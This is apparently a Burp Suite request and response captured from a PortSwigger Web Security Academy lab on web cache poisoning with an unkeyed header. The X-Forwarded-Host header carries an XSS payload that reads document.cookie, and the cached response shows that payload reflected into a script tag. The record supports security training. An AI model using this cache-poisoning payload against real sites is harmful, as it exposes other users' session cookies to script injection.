 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a37002b0468c72f81454da3003e00ac.web-security-academy.net
3 Cookie: session=XJ2fjkpLwlH0QsMD7a4JWTWka8ydTPCW
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 X-Forwarded-Host: "onerror=alert(document.cookie)>
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length: 0
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a37002b0468c72f81454da3003e00ac.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 10971
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//"onerror=alert(document.cookie)>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">